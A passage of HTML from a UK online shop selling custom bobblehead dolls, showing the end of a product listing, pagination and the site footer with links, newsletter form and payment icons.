      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-football-player-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-32677592563869" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32677592563869"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/1704_small.jpg?v=1651321807"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/1704_{width}x.jpg?v=1651321807"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Football Player Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/1704_1024x.jpg?v=1651321807" alt="Custom Football Player Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-football-player-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Football Player Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7374369783965'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
          
          
            <div class="grid__item">
              <!-- /snippets/pagination.liquid -->


<div class="pagination">
  <span class="page current">1</span> <span class="page"><a href="/collections/all/custom-bobbleheads?page=2" title="">2</a></span> <span class="page"><a href="/collections/all/custom-bobbleheads?page=3" title="">3</a></span> <span class="page"><a href="/collections/all/custom-bobbleheads?page=4" title="">4</a></span> <span class="next"><a href="/collections/all/custom-bobbleheads?page=2" title="">
  <span class="icon-fallback-text">
<!--     <span class="fas fa-arrow-right" aria-hidden="true"></span> -->
    <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
    <span class="fallback-text">Next</span>
  </span>
</a></span>
</div>
            </div>
          
        </div>
      
      
      
    </div>
  </div>
</div>

<style>
  .mt-4{
  	margin-top:3rem;
  }
  .section-header.coll-tem-leftalign{
  	text-align:left;
  }
@media screen and (max-width:767px){
  .collection-title{
    display:none
  }
  .box{
    padding-top:0;
  }
}
</style>

</div>

      </div>
    </main>

    

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/about-bobblegifts-co-uk">About Us</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/pages/customs-import-tax">Customs & Import Tax</a></li>
                      
                        <li><a href="/pages/terms-and-conditions">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping-return">Shipping Policy</a></li>
                      
                        <li><a href="/pages/return-policy">Return & Refund Policy</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/payment">Payment</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts UK on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts UK on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts UK on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts UK on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.co.uk/cdn/shop/files/leaf_small_2d31daa4-cbee-45fb-be8e-da87100dfb1e_small.png?v=1646748802);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts UK</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/payment-new-UK.png?v=1747213316" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
